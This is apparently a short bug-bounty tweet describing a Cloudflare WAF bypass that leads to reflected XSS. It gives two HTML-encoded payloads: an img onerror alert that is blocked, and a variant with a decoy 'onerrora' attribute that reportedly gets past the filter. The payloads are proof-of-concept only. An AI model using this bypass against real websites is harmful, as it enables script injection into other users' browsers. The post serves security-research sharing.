 RootMoksha's tweet image. Cloudflare WAF Bypass Leads to Reflected XSS

Payload Used : &quot;&amp;gt;&amp;lt;img src=x onerror=alert(1)&amp;gt; [Blocked By Cloudflare]

Payload Used : &quot;&amp;gt;&amp;lt;img src=x onerrora=confirm() onerror=confirm(1)&amp;gt; [XSS Popup]

credit:@kingcoolvikas 

#bugbounty #bugbountytips